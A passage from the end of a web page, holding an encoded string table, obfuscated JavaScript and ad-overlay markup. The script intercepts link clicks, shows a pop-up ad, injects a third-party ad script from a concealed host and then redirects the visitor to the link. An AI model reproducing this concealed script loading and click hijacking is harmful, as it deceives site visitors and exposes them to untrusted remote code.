%5B%5B3%13%04%1E%02%1A%1DRyP%1CQ%19%25%3C%04*O%02+%25#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRS%17L%06%3E=%3E%03O%1D/%228O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ASS%0AS%1D?%07%17%03D%22%18;9u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5BE%15H%1C%05.%17%08Y9E!%0F%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJDX%0EI&,.%1C%15F%007%1E&%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WZC%0Fs%0F,%25%01%0A%5D%1D20&W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBK5%1CH\")")
}();

function cGLF() {
    var EHOF = null;
    var EbCG = 3600000;

    function gdFG(AYvG) {
        EHOF = AYvG;
        var cazG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var wVpG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        cazG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        wVpG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        void wVpG[nMOvb.X5Cpb(6)];
        wpdH();
    }

    function YWsG() {
        var sSjG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var UTmG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        sSjG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        UTmG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        var UnaH = nMOvb[nMOvb.HTqrb(8)]();
        while (UnaH < nMOvb[nMOvb.XdLrb(9)]()) switch (UnaH) {
            case (0x75bcd15 - 0O726746425):
                UnaH = EHOF ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                UnaH = nMOvb[nMOvb.XdLrb(9)]();
                {
                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = EHOF;
                }
                break;
        }
        localStorage[nMOvb.HNPpb(13)](nMOvb.X5Cpb(14), Date[nMOvb.T0xpb(15)]());
        setTimeout(function() {
            EHOF = null;
        }, EbCG);
    }

    function wpdH() {
        atOptions = {
            [nMOvb.HTqrb(16)]: nMOvb.XdLrb(17),
            [nMOvb.nwyrb(18)]: nMOvb.P57rb(19),
            [nMOvb.bjQrb(20)]: 250,
            [nMOvb.HNPpb(21)]: 300,
            [nMOvb.X5Cpb(22)]: {}
        };
        var QkUG = document[nMOvb.T0xpb(23)](nMOvb.HTqrb(24));
        QkUG[nMOvb.XdLrb(25)] = nMOvb.nwyrb(26);
        QkUG[nMOvb.P57rb(27)] = nMOvb.bjQrb(28) + (location[nMOvb.HNPpb(29)] === nMOvb.X5Cpb(30) ? nMOvb.T0xpb(31) : nMOvb.HTqrb(32)) + nMOvb.XdLrb(33);
        document[nMOvb.HTqrb(0)](nMOvb.nwyrb(34))[nMOvb.P57rb(35)](QkUG);
    }

    function smXG() {
        var MhOG = localStorage[nMOvb.bjQrb(36)](nMOvb.X5Cpb(14));
        var ojRG = nMOvb[nMOvb.HTqrb(8)]();
        while (ojRG < nMOvb[nMOvb.XdLrb(9)]()) switch (ojRG) {
            case (0x75bcd15 - 0O726746425):
                ojRG = MhOG ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                ojRG = nMOvb[nMOvb.XdLrb(9)]();
                {
                    var IeIG = Date[nMOvb.T0xpb(15)]() - parseInt(MhOG);
                    return IeIG >= EbCG;
                }
                break;
        }
        return !![];
    }
    var kgLG = document[nMOvb.HNPpb(37)](nMOvb.X5Cpb(38));
    var kAyH = nMOvb[nMOvb.HTqrb(8)]();
    while (kAyH < nMOvb[nMOvb.XdLrb(9)]()) {
        switch (kAyH) {
            case (0x75bcd15 - 0O726746425):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                var MBBH = (0x75bcd15 - 0O726746425);
                break;
            case (0O57060516 - 0xbc614d):
                kAyH = MBBH < kgLG[nMOvb.T0xpb(39)] ? nMOvb[nMOvb.HTqrb(40)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (15658734 ^ 0O73567354):
                kAyH = nMOvb[nMOvb.XdLrb(41)]();
                {
                    kgLG[MBBH][nMOvb.nwyrb(42)](nMOvb.P57rb(43), function(gxsH) {
                        gxsH[nMOvb.bjQrb(44)]();
                        var IyvH = nMOvb[nMOvb.HTqrb(8)]();
                        while (IyvH < nMOvb[nMOvb.XdLrb(9)]()) switch (IyvH) {
                            case (0x75bcd15 - 0O726746425):
                                IyvH = smXG() ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.HTqrb(40)]();
                                break;
                            case (0O57060516 - 0xbc614d):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    gdFG(this[nMOvb.bjQrb(12)]);
                                }
                                break;
                            case (15658734 ^ 0O73567354):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = this[nMOvb.bjQrb(12)];
                                }
                                break;
                        }
                    });
                }
                break;
            case (0O334664274 - 0x37368B9):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                MBBH++;
                break;
        }
    }
    document[nMOvb.HTqrb(0)](nMOvb.HNPpb(45))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
    document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
}
document[nMOvb.nwyrb(42)](nMOvb.X5Cpb(46), function() {
    cGLF();
});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
</body>
</html>
